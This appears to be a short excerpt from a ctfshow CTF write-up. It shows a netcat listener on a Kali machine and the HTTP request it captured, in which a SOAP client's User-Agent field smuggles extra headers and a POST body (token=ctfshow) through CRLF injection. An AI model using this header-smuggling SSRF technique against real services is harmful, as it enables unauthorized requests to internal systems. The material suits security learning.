 ^C
┌──(root㉿ kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.149: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.149] 47180
POST / HTTP/1.1
Host: 192.168.5.152:8888
Connection: Keep-Alive
User-Agent: y4tacker
Content-Type: application/x-www-form-urlencoded
Content-Length: 13

token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_a_function"
Content-Length: 378

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:n
s1="aaab" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas
.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/"><SOAP-ENV:Body><ns1:not_a_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>